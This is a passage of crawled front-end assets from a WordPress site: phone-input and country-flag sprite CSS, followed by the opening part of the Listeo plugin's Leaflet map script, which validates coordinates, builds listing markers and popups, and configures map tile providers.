}

.super-int-phone_country {
  padding: 5px 10px;
  outline: none;
}

.super-int-phone_dial-code {
  color: #999;
}

.super-int-phone_country.super-int-phone_highlight {
  background-color: rgba(0, 0, 0, 0.05);
}

.super-int-phone_flag-box,
.super-int-phone_country-name,
.super-int-phone_dial-code {
  vertical-align: middle;
}

.super-int-phone_flag-box,
.super-int-phone_country-name {
  margin-right: 6px;
}

.super-int-phone-allow-dropdown input,
.super-int-phone-allow-dropdown input[type=text],
.super-int-phone-allow-dropdown input[type=tel],
.super-int-phone-separate-dial-code input,
.super-int-phone-separate-dial-code input[type=text],
.super-int-phone-separate-dial-code input[type=tel] {
  padding-right: 6px;
  padding-left: 52px;
  margin-left: 0;
}

.super-int-phone-allow-dropdown .super-int-phone_flag-container,
.super-int-phone-separate-dial-code .super-int-phone_flag-container {
  right: auto;
  left: 0;
}

.super-int-phone-allow-dropdown .super-int-phone_flag-container:hover {
  cursor: pointer;
}

.super-int-phone-allow-dropdown .super-int-phone_flag-container:hover .super-int-phone_selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
}

.super-int-phone-allow-dropdown input[disabled]+.super-int-phone_flag-container:hover,
.super-int-phone-allow-dropdown input[readonly]+.super-int-phone_flag-container:hover {
  cursor: default;
}

.super-int-phone-allow-dropdown input[disabled]+.super-int-phone_flag-container:hover .super-int-phone_selected-flag,
.super-int-phone-allow-dropdown input[readonly]+.super-int-phone_flag-container:hover .super-int-phone_selected-flag {
  background-color: transparent;
}

.super-int-phone-separate-dial-code .super-int-phone_selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
}

.super-int-phone-separate-dial-code .super-int-phone_selected-dial-code {
  margin-left: 6px;
}

.super-int-phone-container {
  position: absolute;
  top: -1000px;
  left: -1000px;
  z-index: 1060;
  padding: 1px;
}

.super-int-phone-container:hover {
  cursor: pointer;
}

.super-int-phone-mobile .super-int-phone-container {
  top: 30px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  position: fixed;
}

.super-int-phone-mobile .super-int-phone_country-list {
  max-height: 100%;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://amadco.ge/wp-content/plugins/super-forms/assets/css/frontend/flags.css?ver=6.3.312
body_size: 638
content:
/*!
 * Generated with CSS Flag Sprite generator (https://www.flag-sprites.com/)
 */

.flag {
    display: inline-block;
    width: 16px;
    height: 11px;
    background: url('../../images/flags.png') no-repeat;
}


.flag.flag-ad {
    background-position: -16px 0;
}

.flag.flag-ae {
    background-position: -32px 0;
}

.flag.flag-af {
    background-position: -48px 0;
}

.flag.flag-ag {
    background-position: -64px 0;
}

.flag.flag-ai {
    background-position: -80px 0;
}

.flag.flag-al {
    background-position: -96px 0;
}

.flag.flag-am {
    background-position: -112px 0;
}

.flag.flag-an {
    background-position: -128px 0;
}

.flag.flag-ao {
    background-position: -144px 0;
}

.flag.flag-ar {
    background-position: -160px 0;
}

.flag.flag-as {
    background-position: -176px 0;
}

.flag.flag-at {
    background-position: -192px 0;
}

.flag.flag-au {
    background-position: -208px 0;
}

.flag.flag-aw {
    background-position: -224px 0;
}

.flag.flag-ax {
    background-position: -240px 0;
}

.flag.flag-az {
    background-position: 0 -11px;
}

.flag.flag-ba {
    background-position: -16px -11px;
}

.flag.flag-bb {
    background-position: -32px -11px;
}

.flag.flag-bd {
    background-position: -48px -11px;
}

.flag.flag-be {
    background-position: -64px -11px;
}

.flag.flag-bf {
    background-position: -80px -11px;
}

.flag.flag-bg {
    background-position: -96px -11px;
}

.flag.flag-bh {
    background-position: -112px -11px;
}

.flag.flag-bi {
    background-position: -128px -11px;
}

.flag.flag-bj {
    background-position: -144px -11px;
}

.flag.flag-bm {
    background-position: -160px -11px;
}

.flag.flag-bn {
    background-position: -176px -11px;
}

.flag.flag-bo {
    background-position: -192px -11px;
}

.flag.flag-br {
    background-position: -208px -11px;
}

.flag.flag-bs {
    background-position: -224px -11px;
}

.flag.flag-bt {
    background-position: -240px -11px;
}

.flag.flag-bv {
    background-position: 0 -22px;
}

.flag.flag-bw {
    background-position: -16px -22px;
}

.flag.flag-by {
    background-position: -32px -22px;
}

.flag.flag-bz {
    background-position: -48px -22px;
}

.flag.flag-ca {
    background-position: -64px -22px;
}

.flag.flag-catalonia {
    background-position: -80px -22px;
}

.flag.flag-cd {
    background-position: -96px -22px;
}

.flag.flag-cf {
    background-position: -112px -22px;
}

.flag.flag-cg {
    background-position: -128px -22px;
}

.flag.flag-ch {
    background-position: -144px -22px;
}

.flag.flag-ci {
    background-position: -160px -22px;
}

.flag.flag-ck {
    background-position: -176px -22px;
}

.flag.flag-cl {
    background-position: -192px -22px;
}

.flag.flag-cm {
    background-position: -208px -22px;
}

.flag.flag-cn {
    background-position: -224px -22px;
}

.flag.flag-co {
    background-position: -240px -22px;
}

.flag.flag-cr {
    background-position: 0 -33px;
}

.flag.flag-cu {
    background-position: -16px -33px;
}

.flag.flag-cv {
    background-position: -32px -33px;
}

.flag.flag-cw {
    background-position: -48px -33px;
}

.flag.flag-cy {
    background-position: -64px -33px;
}

.flag.flag-cz {
    background-position: -80px -33px;
}

.flag.flag-de {
    background-position: -96px -33px;
}

.flag.flag-dj {
    background-position: -112px -33px;
}

.flag.flag-dk {
    background-position: -128px -33px;
}

.flag.flag-dm {
    background-position: -144px -33px;
}

.flag.flag-do {
    background-position: -160px -33px;
}

.flag.flag-dz {
    background-position: -176px -33px;
}

.flag.flag-ec {
    background-position: -192px -33px;
}

.flag.flag-ee {
    background-position: -208px -33px;
}

.flag.flag-eg {
    background-position: -224px -33px;
}

.flag.flag-eh {
    background-position: -240px -33px;
}

.flag.flag-england {
    background-position: 0 -44px;
}

.flag.flag-er {
    background-position: -16px -44px;
}

.flag.flag-es {
    background-position: -32px -44px;
}

.flag.flag-et {
    background-position: -48px -44px;
}

.flag.flag-eu {
    background-position: -64px -44px;
}

.flag.flag-fi {
    background-position: -80px -44px;
}

.flag.flag-fj {
    background-position: -96px -44px;
}

.flag.flag-fk {
    background-position: -112px -44px;
}

.flag.flag-fm {
    background-position: -128px -44px;
}

.flag.flag-fo {
    background-position: -144px -44px;
}

.flag.flag-fr, .flag.flag-mf {
    background-position: -160px -44px;
}

.flag.flag-ga {
    background-position: -176px -44px;
}

.flag.flag-gb {
    background-position: -192px -44px;
}

.flag.flag-gd {
    background-position: -208px -44px;
}

.flag.flag-ge {
    background-position: -224px -44px;
}

.flag.flag-gf {
    background-position: -240px -44px;
}

.flag.flag-gg {
    background-position: 0 -55px;
}

.flag.flag-gh {
    background-position: -16px -55px;
}

.flag.flag-gi {
    background-position: -32px -55px;
}

.flag.flag-gl {
    background-position: -48px -55px;
}

.flag.flag-gm {
    background-position: -64px -55px;
}

.flag.flag-gn {
    background-position: -80px -55px;
}

.flag.flag-gp {
    background-position: -96px -55px;
}

.flag.flag-gq {
    background-position: -112px -55px;
}

.flag.flag-gr {
    background-position: -128px -55px;
}

.flag.flag-gs {
    background-position: -144px -55px;
}

.flag.flag-gt {
    background-position: -160px -55px;
}

.flag.flag-gu {
    background-position: -176px -55px;
}

.flag.flag-gw {
    background-position: -192px -55px;
}

.flag.flag-gy {
    background-position: -208px -55px;
}

.flag.flag-hk {
    background-position: -224px -55px;
}

.flag.flag-hm {
    background-position: -240px -55px;
}

.flag.flag-hn {
    background-position: 0 -66px;
}

.flag.flag-hr {
    background-position: -16px -66px;
}

.flag.flag-ht {
    background-position: -32px -66px;
}

.flag.flag-hu {
    background-position: -48px -66px;
}

.flag.flag-ic {
    background-position: -64px -66px;
}

.flag.flag-id {
    background-position: -80px -66px;
}

.flag.flag-ie {
    background-position: -96px -66px;
}

.flag.flag-il {
    background-position: -112px -66px;
}

.flag.flag-im {
    background-position: -128px -66px;
}

.flag.flag-in {
    background-position: -144px -66px;
}

.flag.flag-io {
    background-position: -160px -66px;
}

.flag.flag-iq {
    background-position: -176px -66px;
}

.flag.flag-ir {
    background-position: -192px -66px;
}

.flag.flag-is {
    background-position: -208px -66px;
}

.flag.flag-it {
    background-position: -224px -66px;
}

.flag.flag-je {
    background-position: -240px -66px;
}

.flag.flag-jm {
    background-position: 0 -77px;
}

.flag.flag-jo {
    background-position: -16px -77px;
}

.flag.flag-jp {
    background-position: -32px -77px;
}

.flag.flag-ke {
    background-position: -48px -77px;
}

.flag.flag-kg {
    background-position: -64px -77px;
}

.flag.flag-kh {
    background-position: -80px -77px;
}

.flag.flag-ki {
    background-position: -96px -77px;
}

.flag.flag-km {
    background-position: -112px -77px;
}

.flag.flag-kn {
    background-position: -128px -77px;
}

.flag.flag-kp {
    background-position: -144px -77px;
}

.flag.flag-kr {
    background-position: -160px -77px;
}

.flag.flag-kurdistan {
    background-position: -176px -77px;
}

.flag.flag-kw {
    background-position: -192px -77px;
}

.flag.flag-ky {
    background-position: -208px -77px;
}

.flag.flag-kz {
    background-position: -224px -77px;
}

.flag.flag-la {
    background-position: -240px -77px;
}

.flag.flag-lb {
    background-position: 0 -88px;
}

.flag.flag-lc {
    background-position: -16px -88px;
}

.flag.flag-li {
    background-position: -32px -88px;
}

.flag.flag-lk {
    background-position: -48px -88px;
}

.flag.flag-lr {
    background-position: -64px -88px;
}

.flag.flag-ls {
    background-position: -80px -88px;
}

.flag.flag-lt {
    background-position: -96px -88px;
}

.flag.flag-lu {
    background-position: -112px -88px;
}

.flag.flag-lv {
    background-position: -128px -88px;
}

.flag.flag-ly {
    background-position: -144px -88px;
}

.flag.flag-ma {
    background-position: -160px -88px;
}

.flag.flag-mc {
    background-position: -176px -88px;
}

.flag.flag-md {
    background-position: -192px -88px;
}

.flag.flag-me {
    background-position: -208px -88px;
}

.flag.flag-mg {
    background-position: -224px -88px;
}

.flag.flag-mh {
    background-position: -240px -88px;
}

.flag.flag-mk {
    background-position: 0 -99px;
}

.flag.flag-ml {
    background-position: -16px -99px;
}

.flag.flag-mm {
    background-position: -32px -99px;
}

.flag.flag-mn {
    background-position: -48px -99px;
}

.flag.flag-mo {
    background-position: -64px -99px;
}

.flag.flag-mp {
    background-position: -80px -99px;
}

.flag.flag-mq {
    background-position: -96px -99px;
}

.flag.flag-mr {
    background-position: -112px -99px;
}

.flag.flag-ms {
    background-position: -128px -99px;
}

.flag.flag-mt {
    background-position: -144px -99px;
}

.flag.flag-mu {
    background-position: -160px -99px;
}

.flag.flag-mv {
    background-position: -176px -99px;
}

.flag.flag-mw {
    background-position: -192px -99px;
}

.flag.flag-mx {
    background-position: -208px -99px;
}

.flag.flag-my {
    background-position: -224px -99px;
}

.flag.flag-mz {
    background-position: -240px -99px;
}

.flag.flag-na {
    background-position: 0 -110px;
}

.flag.flag-nc {
    background-position: -16px -110px;
}

.flag.flag-ne {
    background-position: -32px -110px;
}

.flag.flag-nf {
    background-position: -48px -110px;
}

.flag.flag-ng {
    background-position: -64px -110px;
}

.flag.flag-ni {
    background-position: -80px -110px;
}

.flag.flag-nl, .flag.flag-bq {
    background-position: -96px -110px;
}

.flag.flag-no {
    background-position: -112px -110px;
}

.flag.flag-np {
    background-position: -128px -110px;
}

.flag.flag-nr {
    background-position: -144px -110px;
}

.flag.flag-nu {
    background-position: -160px -110px;
}

.flag.flag-nz {
    background-position: -176px -110px;
}

.flag.flag-om {
    background-position: -192px -110px;
}

.flag.flag-pa {
    background-position: -208px -110px;
}

.flag.flag-pe {
    background-position: -224px -110px;
}

.flag.flag-pf {
    background-position: -240px -110px;
}

.flag.flag-pg {
    background-position: 0 -121px;
}

.flag.flag-ph {
    background-position: -16px -121px;
}

.flag.flag-pk {
    background-position: -32px -121px;
}

.flag.flag-pl {
    background-position: -48px -121px;
}

.flag.flag-pm {
    background-position: -64px -121px;
}

.flag.flag-pn {
    background-position: -80px -121px;
}

.flag.flag-pr {
    background-position: -96px -121px;
}

.flag.flag-ps {
    background-position: -112px -121px;
}

.flag.flag-pt {
    background-position: -128px -121px;
}

.flag.flag-pw {
    background-position: -144px -121px;
}

.flag.flag-py {
    background-position: -160px -121px;
}

.flag.flag-qa {
    background-position: -176px -121px;
}

.flag.flag-re {
    background-position: -192px -121px;
}

.flag.flag-ro {
    background-position: -208px -121px;
}

.flag.flag-rs {
    background-position: -224px -121px;
}

.flag.flag-ru {
    background-position: -240px -121px;
}

.flag.flag-rw {
    background-position: 0 -132px;
}

.flag.flag-sa {
    background-position: -16px -132px;
}

.flag.flag-sb {
    background-position: -32px -132px;
}

.flag.flag-sc {
    background-position: -48px -132px;
}

.flag.flag-scotland {
    background-position: -64px -132px;
}

.flag.flag-sd {
    background-position: -80px -132px;
}

.flag.flag-se {
    background-position: -96px -132px;
}

.flag.flag-sg {
    background-position: -112px -132px;
}

.flag.flag-sh {
    background-position: -128px -132px;
}

.flag.flag-si {
    background-position: -144px -132px;
}

.flag.flag-sj {
    background-position: -160px -132px;
}

.flag.flag-sk {
    background-position: -176px -132px;
}

.flag.flag-sl {
    background-position: -192px -132px;
}

.flag.flag-sm {
    background-position: -208px -132px;
}

.flag.flag-sn {
    background-position: -224px -132px;
}

.flag.flag-so {
    background-position: -240px -132px;
}

.flag.flag-somaliland {
    background-position: 0 -143px;
}

.flag.flag-sr {
    background-position: -16px -143px;
}

.flag.flag-ss {
    background-position: -32px -143px;
}

.flag.flag-st {
    background-position: -48px -143px;
}

.flag.flag-sv {
    background-position: -64px -143px;
}

.flag.flag-sx {
    background-position: -80px -143px;
}

.flag.flag-sy {
    background-position: -96px -143px;
}

.flag.flag-sz {
    background-position: -112px -143px;
}

.flag.flag-tc {
    background-position: -128px -143px;
}

.flag.flag-td {
    background-position: -144px -143px;
}

.flag.flag-tf {
    background-position: -160px -143px;
}

.flag.flag-tg {
    background-position: -176px -143px;
}

.flag.flag-th {
    background-position: -192px -143px;
}

.flag.flag-tibet {
    background-position: -208px -143px;
}

.flag.flag-tj {
    background-position: -224px -143px;
}

.flag.flag-tk {
    background-position: -240px -143px;
}

.flag.flag-tl {
    background-position: 0 -154px;
}

.flag.flag-tm {
    background-position: -16px -154px;
}

.flag.flag-tn {
    background-position: -32px -154px;
}

.flag.flag-to {
    background-position: -48px -154px;
}

.flag.flag-tr {
    background-position: -64px -154px;
}

.flag.flag-tt {
    background-position: -80px -154px;
}

.flag.flag-tv {
    background-position: -96px -154px;
}

.flag.flag-tw {
    background-position: -112px -154px;
}

.flag.flag-tz {
    background-position: -128px -154px;
}

.flag.flag-ua {
    background-position: -144px -154px;
}

.flag.flag-ug {
    background-position: -160px -154px;
}

.flag.flag-um {
    background-position: -176px -154px;
}

.flag.flag-us {
    background-position: -192px -154px;
}

.flag.flag-uy {
    background-position: -208px -154px;
}

.flag.flag-uz {
    background-position: -224px -154px;
}

.flag.flag-va {
    background-position: -240px -154px;
}

.flag.flag-vc {
    background-position: 0 -165px;
}

.flag.flag-ve {
    background-position: -16px -165px;
}

.flag.flag-vg {
    background-position: -32px -165px;
}

.flag.flag-vi {
    background-position: -48px -165px;
}

.flag.flag-vn {
    background-position: -64px -165px;
}

.flag.flag-vu {
    background-position: -80px -165px;
}

.flag.flag-wales {
    background-position: -96px -165px;
}

.flag.flag-wf {
    background-position: -112px -165px;
}

.flag.flag-ws {
    background-position: -128px -165px;
}

.flag.flag-xk {
    background-position: -144px -165px;
}

.flag.flag-ye {
    background-position: -160px -165px;
}

.flag.flag-yt {
    background-position: -176px -165px;
}

.flag.flag-za {
    background-position: -192px -165px;
}

.flag.flag-zanzibar {
    background-position: -208px -165px;
}

.flag.flag-zm {
    background-position: -224px -165px;
}

.flag.flag-zw {
    background-position: -240px -165px;
}

.flag.flag-cx {
    background-position: -0px -176px;
}

.flag.flag-cc {
    background-position: -16px -176px;
}

.flag.flag-bl {
    background-position: -32px -176px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://amadco.ge/wp-content/plugins/listeo-core/assets/js/listeo.leaflet.js?ver=2.0.20
body_size: 9998
content:
/* ----------------- Start Document ----------------- */
(function($){
"use strict";

$(document).ready(function(){

  var infoBox_ratingType = 'star-rating';
  var url;

  /**
   * Validates and normalizes latitude and longitude coordinates
   * @param {*} lat - Latitude value to validate
   * @param {*} lng - Longitude value to validate
   * @returns {object|null} - Object with {lat, lng} as numbers if valid, null otherwise
   */
  function isValidCoordinate(lat, lng) {
    // Check if values are not null, undefined, empty string
    if (lat == null || lng == null || lat === '' || lng === '') {
      console.warn('Listeo Map: Invalid coordinates - null or empty', {lat: lat, lng: lng});
      return null;
    }

    // Convert to numbers - handle both string and numeric input
    var latNum = typeof lat === 'number' ? lat : parseFloat(String(lat).trim().replace(',', '.'));
    var lngNum = typeof lng === 'number' ? lng : parseFloat(String(lng).trim().replace(',', '.'));

    // Check if conversion resulted in valid numbers
    if (isNaN(latNum) || isNaN(lngNum)) {
      console.warn('Listeo Map: Invalid coordinates - not numeric', {lat: lat, lng: lng, parsed: {latNum: latNum, lngNum: lngNum}});
      return null;
    }

    // Check if latitude is within valid range (-90 to 90)
    if (latNum < -90 || latNum > 90) {
      console.warn('Listeo Map: Invalid latitude - out of range (-90 to 90)', {lat: latNum});
      return null;
    }

    // Check if longitude is within valid range (-180 to 180)
    if (lngNum < -180 || lngNum > 180) {
      console.warn('Listeo Map: Invalid longitude - out of range (-180 to 180)', {lng: lngNum});
      return null;
    }

    // Check for suspicious "zero coordinates" that might indicate missing data
    if (latNum === 0 && lngNum === 0) {
      console.warn('Listeo Map: Suspicious coordinates - both zero (0,0)', {lat: lat, lng: lng});
      return null;
    }

    // Return normalized numeric coordinates
    return {
      lat: latNum,
      lng: lngNum
    };
  }

  function getMarkers() {
        var arrMarkers = [];
        $('.listing-geo-data').each(function(index) {
          var point_address;
          if( $( this ).data('friendly-address') ){
            point_address = $( this ).data('friendly-address');
          } else {
            point_address = $( this ).data('address');
          }
          
          if( $( this ).is('a') ){
            url = $(this).find('a').attr('href');
          } else {
            url = $(this).find('a').attr('href');
          }

          if( $( this ).data('longitude') ) {
            // badges can be in listing-list-small-badges-container, or listing-small-list-badges-container or listing-small-badges-container
            // add a check for each of them and use first on that is found
            var badges;
            if( $( this ).find('.listing-list-small-badges-container').length > 0 ) {
              badges = $( this ).find('.listing-list-small-badges-container').html();
            } else if( $( this ).find('.listing-small-list-badges-container').length > 0 ) {
               badges = $( this ).find('.listing-small-list-badges-container').html();
            } else {
              badges = $( this ).find('.listing-small-badges-container').html();
            }
            if( !badges ) {
              badges = "";
            }

            var rating;
            if( $( this ).find('.listing-rating-nl').length > 0 ) {
              rating = $( this ).find('.listing-rating-nl').html();
            } else {
              rating = $(this).data("rating");
            }

            arrMarkers.push([
              locationData(
                $(this).find("a").attr("href")
                  ? $(this).find("a").attr("href")
                  : $(this).attr("href"),
                $(this).data("image"),
                $(this).data("title"),
                $(this).data("listing-type"),
                $(this).data("classifieds-price"),
                point_address,
                rating,
                $(this).data("reviews"),
                badges
              ),
              $(this).data("longitude"),
              $(this).data("latitude"),
              1,
              $(this).data("icon"),
            ]);
          }
        });
        
        return arrMarkers;
    }

    function starsOutput(firstStar, secondStar, thirdStar, fourthStar, fifthStar) {
      return(''+
        '<span class="'+firstStar+'"></span>'+
        '<span class="'+secondStar+'"></span>'+
        '<span class="'+thirdStar+'"></span>'+
        '<span class="'+fourthStar+'"></span>'+
        '<span class="'+fifthStar+'"></span>');
    }

  function locationData(locationURL,locationImg,locationTitle,locationType, locationPrice, locationAddress, locationRating, locationRatingCounter, badges) {
         
      var output;
      var output_top;
      var output_bottom;
      output_top= ''+
            '<a href="'+ locationURL +'" class="leaflet-listing-img-container">'+
            '<div class="listing-small-badges-container">' + badges + '</div>' +
               '<img src="'+locationImg+'" alt="">'+
               '<div class="leaflet-listing-item-content">'+
                  '<h3>'+locationTitle+'</h3>'+
                  '<span>'+locationAddress+'</span>'+
               '</div>'+
               

            '</a>'+

            '<div class="leaflet-listing-content">'+
               '<div class="listing-title">';
               if(locationType == 'classifieds') {
                      output_bottom = '<div class="classifieds-price-infobox">'+locationPrice+'</div>'+
                         '</div>'+
                      '</div>';
               } else {
              
                // check if locationRating is a number and greater than 0
                 
                    if (typeof locationRating === 'number' && locationRating > 0) {
                 

                // Rating Stars Output
                
                    var fiveStars = starsOutput('star','star','star','star','star');

                    var fourHalfStars = starsOutput('star','star','star','star','star half');
                    var fourStars = starsOutput('star','star','star','star','star empty');

                    var threeHalfStars = starsOutput('star','star','star','star half','star empty');
                    var threeStars = starsOutput('star','star','star','star empty','star empty');

                    var twoHalfStars = starsOutput('star','star','star half','star empty','star empty');
                    var twoStars = starsOutput('star','star','star empty','star empty','star empty');

                    var oneHalfStar = starsOutput('star','star half','star empty','star empty','star empty');
                    var oneStar = starsOutput('star','star empty','star empty','star empty','star empty');

                // Rules
                    var stars;
                    if (locationRating >= 4.75) {
                        stars = fiveStars;
                    } else if (locationRating >= 4.25) {
                        stars = fourHalfStars;
                    } else if (locationRating >= 3.75) {
                        stars = fourStars;
                    } else if (locationRating >= 3.25) {
                        stars = threeHalfStars;
                    } else if (locationRating >= 2.75) {
                        stars = threeStars;
                    } else if (locationRating >= 2.25) {
                        stars = twoHalfStars;
                    } else if (locationRating >= 1.75) {
                        stars = twoStars;
                    } else if (locationRating >= 1.25) {
                        stars = oneHalfStar;
                    } else if (locationRating < 1.25) {
                        stars = oneStar;
                    }
              

                      output_bottom = '<div class="'+infoBox_ratingType+'" data-rating="'+locationRating+'"><div class="rating-counter">('+locationRatingCounter+' '+listeo_core.maps_reviews_text+')</div>'+stars+'</div>'+
                         '</div>'+
                      '</div>';
                  }
                  // check if it's html code
                  else if (typeof locationRating === 'string' && locationRating.trim() !== '') {
                    output_bottom =
                      '<div class="listing-rating-nl">' +
                      locationRating +
                      "</div>" +
                      "</div>" +
                      "</div>";
                  } else {
                    output_bottom = '<div class="'+infoBox_ratingType+'"><span class="not-rated">'+listeo_core.maps_noreviews_text+'</span></div>'+
                         '</div>'+
                      '</div>';
                  }
               }
            
        output = output_top+output_bottom;
       

        return output;
    }

     window.L_DISABLE_3D = true 
        
       
      // console.log(locations);
      var group;
      var marker;
      var locations;
      var markerArray = [];
      
      // User location marker and radius circle variables
      var userLocationMarker = null;
      var radiusCircle = null;
      var userLocationLayer = L.layerGroup();
      var userLocationFirstShow = true;
      

      var latlngStr = listeo_core.centerPoint.split(",",2);
      var lat = parseFloat(latlngStr[0]);
      var lng = parseFloat(latlngStr[1]);
      var mapZoomAttr = $('div#map').attr('data-map-zoom');
      var mapScrollAttr = $('div#map').attr('data-map-scroll');
     
      var zoomLevel = parseInt(mapZoomAttr);

      var markers;
      if ( $('div#map').hasClass('split-map') && !("ontouchstart" in document.documentElement)) {
        var mapOptions = {
          center: [lat,lng],
          zoom: zoomLevel,
          zoomControl: false,
          gestureHandling: false,
          tap: false
       }
      } else {
        var mapOptions = {
          center: [lat,lng],
          zoom: zoomLevel,
          zoomControl: false,
          gestureHandling: false,
          tap: false
       }
      }
     

      var _map = document.querySelectorAll("div#map");
      // if  querySelectorAll has found an element
      

      
     if (_map.length > 0) {
       window.map = L.map("map", mapOptions);

       switch (listeo_core.map_provider) {
         case "osm":
           L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png", {
             attribution:
               '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors',
           }).addTo(map);
           break;

         case "google":
           var googleMutantOptions = {
             type: "roadmap", // valid values are 'roadmap', 'satellite', 'terrain' and 'hybrid'
             maxZoom: 18,
           };

           // Add Map ID if configured (for Cloud Styled Maps)
           if (listeo_core.google_maps_id && listeo_core.google_maps_id !== '') {
             googleMutantOptions.mapId = listeo_core.google_maps_id;
           }

           var roads = L.gridLayer
             .googleMutant(googleMutantOptions)
             .addTo(map);

           break;

         case "mapbox":
           var accessToken = listeo_core.mapbox_access_token;
           var mapbox_style_url = listeo_core.mapbox_style_url;

           if (listeo_core.mapbox_retina) {
             L.tileLayer(mapbox_style_url + accessToken, {
               attribution:
                 " &copy;  <a href='https://www.mapbox.com/about/maps/'>Mapbox</a> &copy;  <a href='http://www.openstreetmap.org/copyright'>OpenStreetMap</a> <strong><a href='https://www.mapbox.com/map-feedback/' target='_blank'>Improve this map</a></strong>",
               maxZoom: 18,
               zoomOffset: -1,
               //detectRetina: true,
               tileSize: 512,
             }).addTo(map);
           } else {
             L.tileLayer(mapbox_style_url + accessToken, {
               attribution:
                 " &copy;  <a href='https://www.mapbox.com/about/maps/'>Mapbox</a> &copy;  <a href='http://www.openstreetmap.org/copyright'>OpenStreetMap</a> <strong><a href='https://www.mapbox.com/map-feedback/' target='_blank'>Improve this map</a></strong>",
               maxZoom: 18,
               //detectRetina: true,
               id: "mapbox.streets",
             }).addTo(map);
           }

           break;

         case "bing":
           var options = {
             bingMapsKey: listeo_core.bing_maps_key,
             imagerySet: "RoadOnDemand",
           };

           L.tileLayer.bing(options).addTo(map);
           break;

         case "thunderforest":
           var tileUrl =
               "https://tile.thunderforest.com/cycle/{z}/{x}/{y}{r}.png?apikey=" +
               listeo_core.thunderforest_api_key,
             layer = new L.TileLayer(tileUrl, { maxZoom: 18 });
           map.addLayer(layer);
           break;

         case "here":
           L.tileLayer
             .here({
               appId: listeo_core.here_app_id,
               appCode: listeo_core.here_app_code,
             })
             .addTo(map);
           break;
       }

       // Check if scroll should be enabled based on data attribute
       var scrollEnabled = false;
       if (typeof mapScrollAttr !== typeof undefined && mapScrollAttr !== false) {
         scrollEnabled = (mapScrollAttr === 'true' || mapScrollAttr === '1' || mapScrollAttr === 1);
       }
       
       // Enable or disable scroll based on the attribute
       if (!scrollEnabled) {
         map.scrollWheelZoom.disable();
       }
       
       // Add zoom controls
       var zoomOptions = {
         zoomInText: '<i class="fa fa-plus" aria-hidden="true"></i>',
         zoomOutText: '<i class="fa fa-minus" aria-hidden="true"></i>',
       };
       var zoom = L.control.zoom(zoomOptions);
       zoom.addTo(map);

       // Modify where the map is initialized (around line 472)
       if (window.map) {
         // Add user location layer to map
         window.map.addLayer(userLocationLayer);
         
         // Add flag to track if map was moved by user
         var userMovedMap = false;
         var initialLoadComplete = false;
         var ignoreMapEvents = false;

         // Set initial load complete after a short delay
         setTimeout(function() {
           initialLoadComplete = true;
         }, 5000);

         // Add movestart event to track user interaction
         window.map.on("movestart", function(e) {
           // Only set userMovedMap if initial load is complete and event is triggered by user action
           if(initialLoadComplete && !!e.originalEvent) {
             userMovedMap = true;
           }
         });

         // NEW: Add event listener for dragstart to detect user initiated map movement
         window.map.on('dragstart', function(e) {
           if(ignoreMapEvents) return;
           userMovedMap = true;
         });

         // NEW: Add event listener for zoomstart to detect user initiated zooming
         window.map.on('zoomstart', function(e) {
           if(ignoreMapEvents) return;
           userMovedMap = true;
         });

         // Add zoomend event to detect when user has finished zooming
         window.map.on('zoomend', function(e) {
           if(ignoreMapEvents) return;
           if(!!e.originalEvent) {
             userMovedMap = true;
             userLocationFirstShow = false; // User has interacted, no more auto-fitting
           }
         });

         // Add moveend event to detect when user has finished panning
         window.map.on('moveend', function(e) {
           if(ignoreMapEvents) return;
           if(!!e.originalEvent) {
             userMovedMap = true;
             userLocationFirstShow = false; // User has interacted, no more auto-fitting
           }
         });

         // Add moveend event with debounce
         window.map.on(
           "moveend",
           debounce(function () {
             if (!initialLoadComplete) {
               return;
             }
             if (userMovedMap && listeo_core.map_bounds_search == "on") {
               var bounds = map.getBounds();
               var ne = bounds.getNorthEast();
               var sw = bounds.getSouthWest();

               // Add hidden inputs with bounds to the search form
               var searchForm = $("#listeo_core-search-form");
               searchForm
                 .find('.map-bounds, input[name="search_by_map_move"]')
                 .remove(); // remove old flags
               searchForm.append(
                 '<input type="hidden" class="map-bounds" name="map_bounds[ne_lat]" value="' +
                   ne.lat +
                   '">'
               );
               searchForm.append(
                 '<input type="hidden" class="map-bounds" name="map_bounds[ne_lng]" value="' +
                   ne.lng +
                   '">'
               );
               searchForm.append(
                 '<input type="hidden" class="map-bounds" name="map_bounds[sw_lat]" value="' +
                   sw.lat +
                   '">'
               );
               searchForm.append(
                 '<input type="hidden" class="map-bounds" name="map_bounds[sw_lng]" value="' +
                   sw.lng +
                   '">'
               );
               searchForm.append(
                 '<input type="hidden" name="search_by_map_move" value="true">'
               );

               // Trigger search update
               var target = $("div#listeo-listings-container");
               target.triggerHandler("update_results", [1, false]);
               userMovedMap = false;
             }
           }, 500)
         );
       }
     } 

      
      function debounce(func, wait) {
        var timeout;
        return function () {
          var context = this,
            args = arguments;
          clearTimeout(timeout);
          timeout = setTimeout(function () {
            func.apply(context, args);
          }, wait);
        };
      }
      
    // Function to add/update user location marker and radius circle
    function updateUserLocationOnMap(lat, lng, radius, locationText) {
      if (!window.map || !lat || !lng || !radius) {
        return;
      }

      // Validate and normalize coordinates before creating user location marker
      var validCoords = isValidCoordinate(lat, lng);
      if (!validCoords) {
        return;
      }

      try {
        // Clear existing user location elements
        userLocationLayer.clearLayers();

        // Create user location marker with distinct styling
        var userLocationIcon = L.divIcon({
          iconAnchor: [7.5, 15],
          popupAnchor: [0, -15],
          className: 'listeo-user-location-marker',
          html: '<div class="user-location-container">' +
                '<div class="user-location-marker">' +
                '</div>' +
                '</div>'
        });

        userLocationMarker = L.marker([validCoords.lat, validCoords.lng], {
          icon: userLocationIcon,
          zIndexOffset: 1000 // Ensure it appears above other markers
        });

        // Create radius circle
        var radiusUnit = listeo_core.radius_unit || 'km';
        var radiusInMeters = radius * (radiusUnit === 'km' ? 1000 : 1609.34); // Convert to meters
        radiusCircle = L.circle([validCoords.lat, validCoords.lng], {
          radius: radiusInMeters,
          fillColor: '#007cba',
          fillOpacity: 0.1,
          color: '#007cba',
          weight: 2,
          opacity: 0.8,
          dashArray: '5, 10'
        });

        // Add to user location layer
        userLocationLayer.addLayer(userLocationMarker);
        userLocationLayer.addLayer(radiusCircle);

        // Fit map to include radius circle only on first show and if autofit is enabled
